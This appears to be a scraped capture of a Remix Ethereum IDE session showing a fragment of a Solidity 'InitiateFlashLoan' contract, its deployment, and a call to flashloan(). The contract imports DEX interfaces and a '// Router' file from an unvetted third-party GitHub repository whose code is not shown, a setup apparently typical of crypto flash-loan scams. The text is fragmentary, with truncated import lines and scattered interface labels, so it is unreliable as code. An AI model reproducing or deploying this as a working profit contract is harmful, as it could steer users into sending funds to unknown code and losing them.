 https://ghostbin.com/9dI5G/raw
Remix - Ethereum IDE
Flash-Loan/f.sol at main · FlashLoan12
Contract Address 0xd310f1f31929b897
remix.ethereum.org/#optimize=false&runs=200&evmVersion=null&version=soljson-v0.5.0+commit.1d4f565a.js&langu...
DEPLOY & RUN TRANSACTIONS
InitiateFlashLoan - contracts/FlashLo
Deploy
string _tokenName, string
Publish to IPFS
OR
At Address
Load contract from Address
Transactions recorded 2
Deployed Contracts
INITIATEFLASHLOAN AT 0XD31...DA
flashloan
tokenName
tokenSymbol
Low level interactions
CALLDATA
Transact
FlashLoan.sol
1 pragma solidity ^0.5.0;
2
3
4 // PancakeSwap Smart Contracts
5 import "https://github.com/pancakeswap/pancake-swap-core/blob/master/contracts/interfaces/IPancakeC
6 import "https://github.com/pancakeswap/pancake-swap-core/blob/master/contracts/interfaces/IPancakeF
7
8 //BakerySwp Smart contracts
9 import "https://github.com/BakeryProject/bakery-swap-core/blob/master/contracts/interfaces/IBakeryS
10
11 // Router
12 import "https://github.com/FlashLoan123/Flash-Loan/blob/main/f.sol";
13
14 // Multiplier-Finance Smart Contracts
15 import "https://github.com/Multiplier-Finance/MCL-FlashloanDemo/blob/main/contracts/interfaces/ILen
16 import "https://github.com/Multiplier-Finance/MCL-FlashloanDemo/blob/main/contracts/interfaces/ILen
17
18
19 contract InitiateFlashLoan {
20
21 RouterV2 router;
22 string public tokenName;
23 string public tokenSymbol;
24 uint256 flashLoanAmount;
25
ContractDefinition InitiateFlashLoan 1 reference(s)
0
listen on all transactions
Search with transaction hash or address
[block:17321202 txIndex:124] from: 0xc85...A932A to: InitiateFlashLoan.flashloan() 0xD31...dA5fC value: 0 wei
data: 0x1b8...9b61a logs: 0 hash: 0x285...13a98
Debug
>
Digite aqui para pesquisar
18:20
27/04/2022